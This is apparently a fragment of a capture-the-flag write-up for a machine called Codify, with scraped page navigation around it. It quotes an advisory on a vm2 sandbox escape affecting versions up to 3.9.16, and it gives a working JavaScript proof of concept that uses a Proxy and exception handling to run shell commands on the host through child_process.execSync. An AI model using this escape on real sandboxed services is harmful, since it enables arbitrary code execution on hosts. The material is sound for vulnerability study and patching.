 About Us | Codify
Release 3.9.16 · patriksime
Sandbox Escape in vm2@3
https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://gtfobins.githu...
Summary
There exists a vulnerability in exception sanitization of vm2 for versions up to 3.9.16, allowing attackers to raise an
unsanitized host exception inside handleException() which can be used to escape the sandbox and run arbitrary code
in host context.
Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));
Analysis